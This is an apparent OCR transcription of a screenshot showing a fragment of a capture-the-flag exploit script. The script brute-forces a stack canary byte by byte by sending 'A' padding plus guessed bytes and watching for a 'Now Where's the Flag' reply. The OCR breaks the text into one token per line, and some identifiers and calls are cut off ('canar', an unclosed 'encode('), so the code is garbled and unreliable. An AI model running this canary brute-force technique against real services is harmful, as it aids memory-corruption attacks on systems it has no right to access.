
                r
.
sendlineafter(
b
"> "
, 
b
"
%d
"
%
 (canar
                payload 
=
b
"A"
*
 canary_offset 
+
 canar
                payload 
+=
 canary_char
.
encode()

                r
.
sendlineafter(
b
"> "
, payload)

                resp 
=
 r
.
recvall()

print
 (resp)

if
b
"Now Where's the Flag"
in
 resp:

                        canary 
+=
 canary_char
.
encode(
break
                r
.
close()

print
Testing locally.